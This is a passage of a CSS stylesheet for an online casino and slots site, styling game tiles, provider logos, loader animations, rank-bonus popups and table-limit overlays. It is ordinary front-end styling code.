  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.separator {
	height: 1px !important;
}

.info_content {
	width:720px; 
	padding:10px 39px;
	margin-bottom:10px;
}

.info_content h2 {
	margin:10px 0; 
	padding:10px 0;
}

.info_content p {
	padding:5px 0 5px 0;
}

.info_content ol {
	list-style:decimal; 
	padding:10px 20px 20px 40px;
}

.info_content li { 
	margin:0 10px 8px 10px;
}

.footer_nav{
  clear: both;
  height:32px; 
  padding:0px 5px;
  margin-bottom:10px;
}

.info_copyright {
	white-space: nowrap;
	margin: 8px 0 0 10px;
}

.pointer:hover{ 
  cursor:pointer
}

/* Helper */
.pt-10 {
  padding-top:10px;
}

/* ========= Device Style ======== */
/*@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}*/

@media (max-width:1024px){
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
    margin: 0 auto;
  }

  .game-title-wrapper .fs-btn {
    width: 180px;
  }

  #main-slide {
    height: 318px;
  }

  .col-xs-left {
    width: 625px !important;
  }

  .slide-wrapper {
    width: 625px;
    height: 318px;
  }

  .slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
    height: 318px;
  }

  .col-xs-right {
    margin-left: 630px !important;
    width: 310px !important;
  }

  .promo-banner {
    width: 310px;
    height: 157px;
  }

  .misc > a > img {
    width: 310px;
    height: 173px;
  }
}

@media (min-width: 1025px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }

  .promo-banner {
    width: 340px;
    height: 172px;
  }

  .misc > a > img {
    width: 340px;
    height: 190px;
  }
}

@media (min-width: 576px) {
  .container {
    max-width: 1140px !important;
  }

  .modal-dialog {
    max-width: unset !important;
  }
}

/* ========= Casino animation fx ======== */
.game-box-slots:hover img, .game-box-slots-inside:hover img, .lobby-box:hover img {
  -webkit-transform: scale(1.03) rotate(0deg);
  -moz-transform: scale(1.03) rotate(0deg);
  -ms-transform: scale(1.03) rotate(0deg);
  -o-transform: scale(1.03) rotate(0deg);
  transform: scale(1.03) rotate(0deg);
}

.game-box-slots img, .game-box-slots-inside img, .lobby-box img {
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
}

.cas-img-wrap {
	width: 100%;
	height: 200px;
	overflow: hidden;
}


/* ========= Loader ======== */
.mask {
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 100000;
  top: -45px;
  padding-bottom: 45px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.mask #loader {
  top: 45%;
  position: relative;
}

.loader-wrapper span {
  display: block;
}

.preloader {
  z-index: 1000;
  top: 20%;
  display: -webkit-box!important;
  display: -webkit-flex!important;
  display: -ms-flexbox!important;
  display: flex!important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.spinner-animation-wrapper {
  height: auto;
}

.show-spinner-animation {
  width: 6.4rem;
  height: 6.4rem;
  position: relative;
  display: block;
  margin: 0 auto;
}

.show-spinner-animation, .preloader {
  -webkit-animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
  animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
}

.loaded .preloader {
  -webkit-animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
  animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
}

.spinner {
  border-bottom: .4em solid #FFF;
  border-left: .4em solid #FFF;
  border-right: .4em solid #B3B3B3;
  border-top: .4em solid #B3B3B3;
  border-radius: 100%;
  -webkit-animation: spin .6s infinite linear;
  animation: spin .6s infinite linear;
  height: 5em;
  width: 5em;
}

.splash-message {
  width: 100%;
  text-align: center;
  margin-top: 1rem;
  text-transform: uppercase;
  color: #656565;
  font-size: 1.2rem;
  display: block;
}

.splash-spinner {
  -webkit-animation: spin 1.7s infinite linear;
  animation: spin 1.7s infinite linear;
}

.splash-spinner.spinner {
  width: 100%;
  height: 100%;
  border: 0;
  background-color: transparent;
  position: relative;
  display: inline-block;
}

.splash-spinner.spinner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url("../assets/img/roullete.svg");
  background-repeat: no-repeat;
  background-color: transparent;
  background-size: 100% 100%;
}

.chrome .splash-spinner.spinner, .safari .splash-spinner.spinner {
  background-color: transparent;
}

.chrome .splash-spinner.spinner:after, .safari .splash-spinner.spinner:after {
  content: '';
  background-image: none;
  background-color: #656565;
  mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

.splash-spinner.ball {
  background-color: transparent;
  display: inline-block;
  -webkit-animation-direction: reverse;
  animation-direction: reverse;
}

.splash-spinner.ball, .splash-spinner.ball:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.splash-spinner.ball:after {
  content: '';
  background-image: url("../assets/img/ball.svg");
  background-repeat: no-repeat;
  background-size: 100% 100%;
}

.splash-spinner.ball:after, .chrome .splash-spinner.ball, .safari .splash-spinner.ball {
  background-color: transparent;
}

.chrome .splash-spinner.ball:after, .safari .splash-spinner.ball:after {
  content: '';
  background-image: none;
  background-color: #fba30a;
  mask-image: url("../assets/img/ball.svg");
  -webkit-mask-image: url("../assets/img/ball.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.btn-slider-wrap {
  position: absolute;
  right: 7px;
  top: 295px;
  z-index: 1020;
}

.btn-slider-wrap > .btn-slider {
  display: inline-flex;
}

.btn-slider {
  background-color: #2aabd2 ;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
  cursor: pointer;
  /*height: 29px;*/
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 8px 22px;
  vertical-align: inherit;
}

.btn-slider:hover {
  background-color: #049ba7;
  text-decoration: none;
  background-position: 0 -26px;
}

.game-box-slots a {
  color: #fff;
}

.cas-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-maintenance > img {
  -webkit-transform: scale(3.5);
  -moz-transform: scale(3.5);
  -o-transform: scale(3.5);
  -ms-transform: scale(3.5);
  transform: scale(3.5);
  width: 24px;
  height: 24px;
}

.cas-games > .game-maintenance > div {
  color: #fff;
  font-size: 17px;
  padding-top: 40px;
}

.cas-games > .game-inactive {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-inactive > div {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.cas-games > .game-inactive > div+div {
  color: #ffd565;
  text-transform: uppercase;
}

/*.popover[class*=tour-] {
  background-color: #24496c;
  border: 1px transparent;
}

.popover[class*=tour-] .popover-content {
  font-family: inherit;
}

.popover[class*=tour-] .popover-title {
  background-color: transparent;
  border-bottom: 1px solid #193550;
}

.popover[class*=tour-].top>.arrow {
  border-top-color: #24496c;
  bottom: -10px;
}

.popover[class*=tour-].top>.arrow:after {
  border-top-color: transparent;
}

.popover[class*=tour-].left>.arrow {
  border-left-color: #24496c;
  right: -10px;
}

.popover[class*=tour-].left>.arrow:after {
  border-left-color: transparent;
}

.popover[class*=tour-].right>.arrow {
  border-right-color: #24496c;
  left: -10px;
}

.popover[class*=tour-].right>.arrow:after {
  border-right-color: transparent;
}*/

.cas-wrap {
  margin-top: 9em;
}

.game-title-wrapper {
  height: 30px !important;
}

.game-title-wrapper .breadcrumb {
  width: 280px;
  float: left;
}

.game-title-wrapper .breadcrumb a {
  float: left;
  color: #2be5bb;
}

.game-title-wrapper .breadcrumb a:hover {
  float: left;
  color: #19c7a0;
}

.game-title-wrapper .category-title h1{
  float: left;
  font-size: 15px;
  line-height: 1.3em;
  text-align: center;
  width: 95%;
  font-weight: bold;
  margin: 0;
  text-transform: uppercase;
  white-space: nowrap;
	overflow: hidden;
  text-overflow: ellipsis;
}

.game-title-wrapper .fs-btn{
  /*width: 180px;*/
  height: 20px;
  position: relative;
  float: right;
}

/* ========= Slots Page ======== */
.game-title-wrapper .breadcrumb a {
  margin-right: 5px;
}

#slots .col-sm-3 {
  float: left;
  width: 20%;
  flex: 0 0 20%;
  max-width: 20%;
  padding-right: 10px;
  padding-left: 0;
  margin-top: 5px;
  background-color: #26292d;
}

#slots .col-sm-9 {
  float: right;
  width: 80%;
  padding: 0;
  flex: 0 0 80%;
  max-width: 80%;
}

.slot-sidebar-nav > li {
  border-bottom: 1px solid #0092b1;
  width: 100%;
}

.slot-sidebar-nav > li > a {
  color: #fff;
  font-size: 13px;
  padding: 7px 10px;
  display: block;
}

.slot-sidebar-nav > li > a.active, .slot-sidebar-nav > li > a:focus, .slot-sidebar-nav > li > a:hover {
  background: #0092b1;
}

.slot-sidebar-nav > li > a > i {
  margin-right: 10px;
  vertical-align: middle;
}

.search-input{
  /*width: 205px;
  height: 20px;*/
  position: relative;
  /*float: right;*/
}

.search-input input{
  height: 40px;
  background-image: url(/assets/img/icon/search.png);
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 13px;
  /*padding-right: 35px;
  margin-top: -3px;*/
}

.icon-popular, .icon-new, .icon-all, .icon-playson, .icon-playstar, .icon-spade, .icon-ttg, .icon-pragmatic, .icon-redtiger, .icon-betsoft, .icon-gameplay, .icon-laxino, .icon-mgs {
  display: inline-block;
  background: url(/assets/img/icon/slots-icons.png) no-repeat;
  height: 26px;
  width: 31px;
}

.icon-popular {
  background-position: 2px 0;
}

.icon-new {
  background-position: -34px 0;
}

.icon-all {
  background-position: -72px -3px;
}

.icon-playson {
  background-position: -111px 0;
}

.icon-playstar {
  background-position: -150px 0;
}

.icon-spade {
  background-position: -184px 0;
}

.icon-ttg {
  background-position: -216px 0;
}

.icon-pragmatic {
  background-position: -245px 0;
}

.icon-redtiger {
  background-position: -275px 0;
}

.icon-betsoft {
  background-position: -313px 0;
}

.icon-gameplay {
  background-position: -351px 0;
}

.icon-laxino {
  background-position: -388px 0;
}

.icon-mgs {
  background-position: -426px 0;
}

.svg-pragmatic {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/Pragmaticplay.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 20px;
}

.svg-pragmatic-rtp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pragmatic-rtp.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-pragmatic-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-idnseamless-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-ttg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/logo-ttg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-fp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fatpanda.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-spade {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spadegaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gmw {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gmw.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-dodogaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/dodogaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}
.svg-marioclub {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/marioclub.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-km {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/km_white.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-fastspin {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fs_desktop.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-redtiger {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/redtiger.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gameplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gameplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-mgs,
.svg-mg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/microgaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-mg-sr {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spinroyal.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-btg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/btg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-hbn {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/habanero.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-upg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/upg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-nlc {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/NoLimitCityWhite.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-laxino {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/laxino.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-gg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-playstar {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/playstar.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-sa {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/sa.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-cq9 {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/cq9-2.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}


.svg-isb {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/isoftbet.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 16px;
}

.svg-playtech {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/playtech.png);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 27px;
    filter: brightness(0) invert(1)
}

.svg-simpleplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/simpleplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-pg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-5g {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/5g.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-bigpot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/bigpot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-dcs {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/ygg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-nsoft {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/nsoft.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 35px;
}

.svg-boominggaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/boominggaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-mannaplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/mannaplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-rtg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/rtg.svg?v=1);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnslot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/idnslot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-netent {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/netent.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnrng {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idnarcade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 22px;
}

.svg-idntrade {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idntrade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-kongoriginal {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/kongoriginal.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-reevo {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/reevo.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-penguin-king {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pk_white.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-lvlup {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/lvlup.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 29px;
}

.svg-hot {
  display: block;
  background-image: url(https://taranepublishing.com/assets/mobile/img/provider/hot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 70%;
  width: 100%;
  background-size: 70%;
  margin-left: 50%;
  transform: translateX(-50%);
  margin-top:5px;
}

#slots .game-one-half-slot {
  float: left;
  width: 25%;
}

#slots .game-box-slots {
  background: #0092b1;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: none;
  overflow: hidden;
  position: relative;
}

#slots .game-box-slots:hover {
  background: #15b586;
}

#slots .game-box-slots:hover .game-title-slots {
  color: #fff;
}

#slots .game-box-slots img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

#slots .game-box-slots:hover img {
  -webkit-transform: scale(1.15) rotate(0deg);
  -moz-transform: scale(1.15) rotate(0deg);
  -ms-transform: scale(1.15) rotate(0deg);
  -o-transform: scale(1.15) rotate(0deg);
  transform: scale(1.15) rotate(0deg);
}

#slots .slots-img-wrap {
  width: 100%;
  height: 130px;
  overflow: hidden;
}

#slots .game-title-slots {
  width: 100%;
  padding: 5px 10px;
  font-size: 13px;
  text-align: center;
  text-transform: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.slots-games a {
  overflow: hidden;
}

.slots-games .slot-hover-buttons {
  position: absolute;
  /*top: 5px;
  left: 5px;
  width: 24%;
  padding: 21px 16px;
  height: 26%;*/
  opacity: 0;
  background-color: rgba(0,0,0,0.65);
  transition: all 0.45s ease-in-out;
  z-index: 10;
  width: 100%;
}

.slots-games:hover .slot-hover-buttons {
  opacity: 1;
}

.slots-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.slots-games > .game-maintenance > img {
  -webkit-transform: scale(3);
  -moz-transform: scale(3);
  -o-transform: scale(3);
  -ms-transform: scale(3);
  transform: scale(3);
  width: 20px;
  height: 20px;
}

.slots-games > .game-maintenance > div {
  color: #fff;
  font-size: 15px;
  padding-top: 25px;
}

.slot-play-button {
  padding: 10px 15px;
  background: #15b586;
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 23% auto;
  /*width: 60%;*/
  text-align: center;
}

.slot-play-button-arcade-real {
  padding: 10px 13px;
  background: #15b586;
  color: #fff;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  height: 100%;
  text-align: center;
}

.slot-play-button-arcade-real img{
  height: 12px;
  width: 10px;
  padding-bottom: 2px;
}

.slot-play-button-arcade-free {
  padding: 10px 13px;
  background: #fff;
  color: #171717;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  text-align: center;
}

.slot-play-button-arcade-free:hover{
  /* border-color: #04b0bc; */
  color: #000000;
  background: #ffffff;
  border: 2px solid #000000;
  font-weight: bold;
}

.slot-play-button-arcade-real:hover{
  /* border-color: #04b0bc; */
  color: #fff;
  background: #15b586;
  border: 2px solid #fff;
  font-weight: bold;

}

#provider-list .item img {
  max-height: 107px;
}

/* Toto landing page addition */
.poker-insight.live-games {
  height: 291px;
}

.live-games .poker-caption {
  height: auto;
  border-left: 2px solid #813e98;
  margin: 0;
}

.live-games .poker-caption img {
  padding: 6px 0 6px 15px;
  margin-right: 15px;
}

.live-games-hover {
  padding: 15px 0;
  border: 1px solid transparent;
  display: block;
}

.live-games-hover:hover {
  border-color: #04b0bc;
}

.game-title-slots.play-btn {
  background: #15b586;
  color: #fff;
}

.game-title-slots.play-btn:hover, .game-title-slots.play-btn.hovered {
  background: #005b40;
}

/* User rank bonus */
.user-rank {
  /*padding-right: 20px;*/
  display: inline;
  vertical-align: top;
}

.progress {
  width: 30%;
  height: 10px;
  display: inline-flex;
  margin-bottom: 0;
  background: #474747;
  vertical-align: text-bottom;
  border-radius: 2px;
}

.progress-bar-success {
  background-color: #70bd2d;
}

.user-rank-img {
  margin: 0 5px 0 0;
  width: 28px;
  height: 28px;
}

.modal-dialog .bonus {
  width: 1037px !important;
}

.rank-list {
  text-align: center;
  padding: 10px 0 20px 0;
}

.rank-list > div {
  display: inline-block;
  padding: 0 15px;
}

.rank-list .rank-list-img {
  width: 59px;
  height: 55px;
  margin-bottom: 10px;
}

.rank-list > div > span {
  font-size: 12px;
}

.rank-progress {
  border-radius: 10px;
  background: #131313;
  padding: 20px 62px; 
  margin: 20px 0;
}

.rank-progress-img, .rank-progress-detail {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
}

.rank-progress-img > img {
  width: 130px;
  height: 123px;
}

.rank-current-level-text {
  color: #9b9b9b;
  font-size: 13px;
}

.rank-current-level {
  color: #fff;
  font-size: 30px;
}

.progress-big {
  width: 280%;
  height: 22px;
}

.rank-table {
  font-size: 14px;
  margin-bottom: 20px;
}

.rank-table > thead {
  background-color: #0092b1;
}

.rank-table > thead > tr > td {
  font-weight: normal;
  color: #fff !important;
}

.rank-table > tbody > tr > td {
  color: #000;
}

.rank-table > tbody > tr:nth-child(odd) {
  background-color: #e4e4e4;
}

.rank-table > tbody > tr:nth-child(even) {
  background-color: #cccccc;
}

.rank-table > tbody > tr > td {
  padding: 10px;
}

.popup-bonus {
  background: url(/assets/img/user-rank/pop-up-cashback.jpg) no-repeat;
  height: 389px;
  padding: 115px 20px;
}

.popup-bonus > h4 {
  color: #fffefe;
  font-size: 23px;
  text-transform: uppercase;
  /*-webkit-mask-image: -webkit-linear-gradient(top, rgba(0,0,0,1), rgba(0,0,0,.5) 50%, rgba(0,0,0,1));*/
  background: -webkit-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -o-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: linear-gradient(to bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.popup-bonus > h2 {
  color: #fffefe;
  font-size: 56px;
  background: -webkit-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -o-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: linear-gradient(to bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Table limit */
.limit-icon {
  position: absolute;
  margin: 8% -10px;
  width: 44px;
  height: 44px;
  background: #305379;
  border-radius: 50%;
  padding: 5px;
  clip: rect(0, 44px, 44px, 15px);
  z-index: 999;
}

.limit-icon:hover {
  cursor: pointer;
  cursor: hand;
}

.limit-icon-inner {
  position: absolute;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  border: 4px solid #fff;
  padding: 4px 7px;
  clip: rect(0, 44px, 44px, 12px);
}

.limit-icon-inner > i {
  color: #fff;
  vertical-align: middle;
  text-align: center;
  font-size: 1.8em;
  font-weight: bold;
}

[id^='limit-content'] {
  position: absolute;
  width: 31.3%;
  height: 230px;/*27.5%*/
  padding: 18px 15px 18px 34px;
  background: rgba(9,28,45,.9);
  display: none;
  -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -moz-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  z-index: 998;
}

.blurred {
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  -o-filter: blur(1px);
  -ms-filter: blur(1px);
  filter: blur(1px);
}

.game-box-slots table thead tr td {
  border-bottom: 1px solid #fff !important;
}

.modal-backdrop.rank.in {
  filter: alpha(opacity=90);
  opacity: .9;
}

/*[id^='limit-content'] .nav > li > a {
  padding: 4px 5px;
}
*/
/*.close-limit {
  float: right;
  display: block;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  filter: alpha(opacity=50);
  opacity: .5;
  cursor: pointer;
}*/

.game-title-slots-half.full-btn {
	width: 100%;
}

.search-btn {
	position: absolute;
    right: 10px;
    line-height: 1.1em;
}

.search-btn:hover {
	color: #04b0bc;
}

/*.bg-popular-active {
  background: url(/assets/img/slots/slots-bg-popular.png) no-repeat;
}

.bg-new-active {
  background: url(/assets/img/slots/slots-bg-new.png) no-repeat;
}

.bg-playson-active {
  background: url(/assets/img/slots/slots-bg-playson.png) no-repeat;
